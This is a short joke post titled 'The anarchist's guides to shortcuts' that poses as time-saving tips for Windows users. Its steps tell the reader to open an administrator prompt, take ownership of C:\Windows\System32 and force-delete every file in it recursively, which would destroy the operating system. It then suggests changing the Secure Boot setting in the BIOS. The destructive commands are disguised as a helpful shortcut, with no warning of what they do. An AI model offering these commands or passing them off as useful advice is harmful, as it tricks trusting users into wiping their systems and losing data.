 The anarchist’s guides to shortcuts
Want to save some time? Try these handy shortcuts!
Step 1: Open a command prompt as Administrator
Step 2: takeown /f C:\Windows\System32
Step 3: del /f/q/s C:\Windows\System32\*.*
Step 4: Enjoy all your time off!
Or better yet, as your computer boots, enter your
BIOS settings (F2, F8, or F10 depending on your
manufacturer), and disable (or enable) Secure Boot.